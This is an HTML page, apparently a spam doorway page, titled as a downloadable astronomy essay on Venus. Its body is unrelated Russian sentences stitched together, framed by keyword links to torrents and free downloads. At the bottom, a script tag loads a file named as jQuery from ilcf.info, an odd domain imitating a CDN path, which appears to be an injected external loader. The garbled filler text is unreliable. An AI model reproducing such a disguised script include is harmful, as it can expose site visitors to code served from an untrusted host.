

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://iemuexeiy.99languages.es/di06-referat-po-astronomii-na-temu-venera-skachat.html
body_size: 2220
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Реферат по астрономии на тему венера скачать - iemuexeiy.99languages.es</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">iemuexeiy.99languages.es</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Реферат по астрономии на тему венера скачать</h2>
                            </header>
                            <p>Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. Самые популярные детские вопросы: что? как? почему? зачем? И ответы на них. Птицы — теплокровные существа. Средняя температура их тела составляет 41 С. Это означает. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="di06-obrazec-dogovor-dareniya-nedvizhimosti.html">Образец договор дарения недвижимости</a></li>
                                <li><a href="di06-iskovaya-davnost-dogovor-postavki.html">Исковая давность договор поставки</a></li>
                                <li><a href="di06-sovremennyy-detektiv-skachat-besplatno-fb2.html">Современный детектив скачать бесплатно fb2</a></li>
                                <li><a href="di06-hor-moskovskogo-sretenskogo-monastyrya-torrent.html">Хор московского сретенского монастыря торрент</a></li>
                                <li><a href="di06-muslim-magomaev-vse-pesni-skachat-torrent.html">Муслим магомаев все песни скачать торрент</a></li>
                                <li><a href="di06-skachat-videourok-po-matematike-9-klass.html">Скачать видеоурок по математике 9 класс</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Здесь найдется все.</li>
<li>Какие птицы зимой улетают на юг, а какие остаются зимовать.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="di06-raspisanie-aeroport-simferopol-onlayn.html">Расписание аэропорт симферополь онлайн</a></li>
                                            <li><a href="di06-skachat-heroes-of-might-and-magic-vii.html">Скачать heroes of might and magic vii</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="di06-nam-ne-udalos-proverit-klyuch-produkta.html">Нам не удалось проверить ключ продукта</a></li>
                                            <li><a href="di06-yakida-skachat-albom.html">Якида скачать альбом</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="di06-raspisanie-gorodskih-avtobusov-v-baranovichi.html">Расписание городских автобусов в барановичи</a></li>
                                            <li><a href="di06-knigi-o-attestacii-personala-skachat.html">Книги о аттестации персонала скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="di06-ulica-raspisanie-filmov-syzran.html">Улица расписание фильмов сызрань</a></li>
                                            <li><a href="di06-skachat-vse-knigi-shitova-vladimira.html">Скачать все книги шитова владимира</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
